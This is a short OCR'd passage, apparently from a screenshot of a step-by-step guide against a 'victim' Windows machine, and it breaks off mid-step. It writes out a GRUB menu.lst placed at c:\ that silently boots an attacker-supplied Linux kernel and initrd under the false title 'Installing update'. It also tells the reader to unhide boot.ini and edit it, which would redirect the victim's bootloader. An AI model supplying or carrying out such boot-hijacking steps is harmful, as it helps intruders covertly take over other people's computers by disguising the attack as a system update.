
"victim".
Step 4: menu.lst
Create a file named menu.lst and place it in c:\
default 0
timeout 0
title Installing update
kernel (hd0,0)/bzImage quiet
initrd (hd0,0)/initrd.gz
Step 5: boot.ini
The hidden system file c:\boot.ini contains
information for the ntldr bootloader windows uses.
Remove the system and hidden attributes. Then edit